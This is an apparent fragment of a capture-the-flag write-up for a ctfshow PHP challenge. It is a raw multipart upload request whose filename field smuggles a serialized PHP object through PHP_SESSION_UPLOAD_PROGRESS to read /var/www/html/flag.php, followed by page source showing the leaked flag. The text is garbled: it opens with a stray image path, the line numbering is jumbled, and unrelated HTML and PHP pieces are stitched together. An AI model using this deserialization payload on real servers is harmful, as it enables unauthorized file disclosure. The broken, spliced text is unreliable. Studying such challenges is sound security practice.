 2 Connection: close
3
4 ------WebKitFormBoundaryZ9QYVDySOjmwBi5j
5 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
6
7 123
8 ------WebKitFormBoundaryZ9QYVDySOjmwBi5j
9 Content-Disposition: form-data; name="file"; filename=
'|O:4:"Game":1:{s:3:"log";s:22:"/var/www/html/flag.php";}'
0 Content-Type: text/plain
1
2
3 ------WebKitFormBoundaryZ9QYVDySOjmwBi5j--
4
</input>
34 <button type="submit">
submit
</button>
35 </form>
36 </body>
37 </html>
38 <h5>
Game History
</h5>
39 <div class='all_output'>
40 <?php
41 $flag="ctfshow{cce9842f-68a5-45f1-b332-e163dda51366}";
42 </div>